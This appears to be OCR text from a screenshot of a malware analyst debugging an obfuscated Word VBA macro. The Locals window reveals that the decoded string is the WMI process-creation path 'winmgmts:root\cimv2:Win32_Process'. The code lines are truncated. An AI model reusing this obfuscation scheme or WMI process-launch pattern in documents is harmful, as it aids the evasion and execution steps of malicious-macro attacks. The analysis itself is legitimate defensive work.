 (General) MwOtdD8rIIrfYanxWj
Function MwOtdD8rIIrfYanxWj()
MwOtdD8rIIrfYanxWj = Chr(CLng((Asc("w")))) + ChrW(CLng((wdPaneRevisionsHoriz - (-0.934782608695652 * wdFieldBidiO
+ Chr(CLng((Asc("n")))) _
+ Chr(CLng((((-1.81519763965689E-03 * -305) * 1678) + -820))) + Chr(CLng((wdForgetLastTabAlignment Xor (-0.15903
+ ChrW(CLng((wdArtCirclesLines Xor wdNoteNumberStyleThaiArabic))) _
+ ChrW(CLng((Not -117))) + ChrW(CLng((wdArtDoubleDiamonds And (601 + (wdFieldUserAddress + -548#))))) + ChrW(CLn
+ Chr(CLng(((-223 + 169#) + (905 + -746#)))) + ChrW(CLng(((8.64055299539171E-02 * (907 - 39#)) + wdSpain))) + Ch
+ Chr(CLng((Not -111))) _
+ Chr(CLng((wdStartOfRangeColumnNumber Xor (-143 - -178#)))) _
+ Chr(CLng((Asc(wdTightFirstAndLastLines)))) + ChrW(CLng((AscW("_")))) _
+ ChrW(CLng(((1.23434884241223E-04 * 767) * 845))) + ChrW(CLng(((1313 + -733#) - (0.365777080062794 * 1274)))) +
End Function
Function sy93Xu9II3WUEIwMKNfNMV0() As String
Locals
Project.M9hKUgW_SlpmT_l2HQu1.MwOtdD8rIIrfYanxWj
Expression Value Type
Me M9hKUgW_SlpmT_l2HQu1/M9hKUgW_S
MwOtdD8rIIrfYanxWj Empty Variant/Empty
MwOtdD8rIIrfYanxWj "winmgmts:root\cimv2:Win32_Process" Variant/String